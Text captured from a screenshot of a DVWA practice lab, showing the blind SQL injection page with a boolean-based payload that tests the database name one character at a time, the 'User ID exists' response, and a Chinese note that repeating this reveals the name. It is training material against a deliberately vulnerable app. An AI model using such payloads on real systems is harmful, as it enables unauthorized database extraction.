 Vulnerability: SQL Injection (B
192.168.217.1/dvwa/vulnerabilities/sqli_blind/?id=1'+and+ascii(substr(database()%2C1%2C1))>97%23&Submit=Submit#
IP
火狐官方站点 常用网址 web 江大 作业 网站 Web安全实战系列： ... 比赛关卡-2022年春秋... 春秋云境.com 移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID: tabase(),1,1))>97# Submit 1' and ascii(substr(database(),1,1))>97#
User ID exists in the database.
通过对这个的进行不断修改判断即可得出数据库名称
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/Blind_SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*